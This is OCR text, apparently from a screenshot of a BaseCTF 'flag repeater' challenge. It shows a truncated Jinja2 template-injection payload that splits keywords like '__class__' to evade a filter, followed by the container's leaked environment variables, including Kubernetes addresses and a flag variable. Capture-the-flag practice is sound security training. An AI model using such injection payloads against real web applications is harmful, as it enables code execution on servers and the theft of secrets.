 flag复读机
输入你的flag：
BaseCTF{%print(''['_''_cl''ass_''_']['_''_ba''se_''_']['_''_sub
复读
BaseCTFKUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
HOSTNAME=repeater-
01j7wzh69yaxctw652hnpnectg SHLVL=1
PYTHON_PIP_VERSION=23.0.1 HOME=/root
OLDPWD=/ FLASK_RUN_FROM_CLI=true
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
WERKZEUG_SERVER_FD=3 _=/usr/local/bin/flask
PYTHON_GET_PIP_URL=https://github.com/pypa/get-
pip/raw/66d8a0f637083e2c3ddffc0cb1e65ce126afb856/public/get-
pip.py
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
GZCTF_FLAG=no_FLAG LANG=C.UTF-8
PYTHON_VERSION=3.10.14
PYTHON_SETUPTOOLS_VERSION=65.5.1
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/app KUBERNETES_SERVICE_HOST=10.43.0.1
PYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a5ad39092d0d44d0fec94117e118
GZCTF_TEAM_ID=1354